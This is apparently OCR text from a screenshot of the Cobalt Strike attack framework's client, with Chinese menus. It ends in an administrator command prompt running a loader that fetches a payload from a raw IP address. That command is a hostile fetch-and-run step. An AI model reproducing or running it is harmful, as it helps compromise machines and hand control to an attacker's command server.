 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>loader.exe http://139.196.6.154/11.txt